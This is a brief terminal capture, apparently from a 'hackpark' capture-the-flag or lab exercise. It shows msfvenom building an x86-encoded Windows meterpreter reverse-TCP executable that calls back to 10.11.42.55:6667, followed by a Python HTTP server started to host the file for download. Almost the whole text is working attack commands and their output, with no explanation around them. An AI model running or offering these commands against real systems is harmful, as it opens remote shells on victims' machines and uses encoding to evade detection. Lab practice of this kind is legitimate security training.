 ~/F/p/hackpark ❯❯❯ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.11.42.55 LPORT=6667 -f exe -o
revshell2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: revshell2.exe
~/F/p/hackpark ❯❯❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...